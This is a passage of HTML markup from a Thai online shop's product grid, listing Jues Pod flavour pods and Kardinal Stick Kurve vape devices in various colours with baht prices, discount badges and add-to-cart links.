					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓烟草-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Blueberry Tobacco" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓烟草-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓烟草-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓烟草-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-blueberry-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Blueberry Tobacco</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29885" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Blueberry Tobacco&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29884 status-publish last instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-blueberry/" aria-label="Jues Pod Blueberry">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Blueberry" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-蓝莓-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-blueberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Blueberry</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29884" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Blueberry&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29883 status-publish first instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-guava/" aria-label="Jues Pod Guava">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-番石榴-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Guava" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-番石榴-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-番石榴-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-番石榴-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-guava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Guava</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29883" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Guava&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29872 status-publish instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-coconut-lette/" aria-label="Jues Pod Coconut Lette">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-椰子拿铁-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Coconut Lette" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-椰子拿铁-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-椰子拿铁-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-椰子拿铁-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-coconut-lette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Coconut Lette</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29872" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Coconut Lette&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div></div>


		</div>
					</div>

	

</div>
<div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(255, 0, 0);">Kardinal Stick Kurve เครื่องเปล่า</span><b></b></h2></div>

<div class="row"  id="row-461108649">


	<div id="col-1799323104" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #282828;">Kardinal Stick Kurve (KS Kurve เครื่องเปล่า)นวัตกรรมเครื่องสูบระบบ POD System อัดแน่นพลังสูบด้วยเทคโนโลยีชั้นนำระดับโลกมาพร้อมกับดีไซน์ทันสมัย และเฉดสีสุดหรู เพื่อยกระดับการสูบของคุณให้ดูดีกว่าที่เคย</span></p>

		</div>
					</div>

	

</div>

  
    <div class="row  equalize-box large-columns-4 medium-columns-3 small-columns-2 row-collapse">
  	
	     <div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-copper-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%84%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" aria-label="KS KURVE Copper Color (KS Kurve สีคอปเปอร์)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/copper66-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/copper66-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/copper66-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/copper66-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2022/03/copper66-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2022/03/copper66.png 510w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-copper-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%84%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Copper Color (KS Kurve สีคอปเปอร์)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-hot-pink-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9/" aria-label="KS KURVE Hot Pink Color (KS Kurve ชมพู)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2022/03/Hot-Pink.png 510w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-hot-pink-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Hot Pink Color (KS Kurve ชมพู)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-sky-blue-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/" aria-label="KS KURVE Sky Blue Color (KS Kurve สีฟ้า)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-29-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-sky-blue-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Sky Blue Color (KS Kurve สีฟ้า)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-green-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/" aria-label="KS Kurve Green Color (KS Kurve สีเขียว)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/Artboard-28-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-green-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Green Color (KS Kurve สีเขียว)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-gold-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" aria-label="KS KURVE Gold Color (KS Kurve สีทอง)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-27-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-gold-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Gold Color (KS Kurve สีทอง)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-blue-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" aria-label="KS KURVE Blue Color (KS Kurve สีน้ำน้ำเงิน)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-26-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-blue-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Blue Color (KS Kurve สีน้ำน้ำเงิน)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-black-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3/" aria-label="KS KURVE Black Color (KS Kurve สีดำ)">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-24-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-black-color-ks-kurve-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Black Color (KS Kurve สีดำ)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-red/" aria-label="KS Kurve Red Kardinal Stick Kurve สีแดง">
										<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/06/Artboard-25-100-1.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Red Kardinal Stick Kurve สีแดง</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div></div>

	<section class="section" id="section_488124766">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1132351507">


	<div id="col-1684674099" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(255, 0, 0);">Kardinal Stick Kurve Pod (KS KURVE POD)</span><b></b></h2></div>

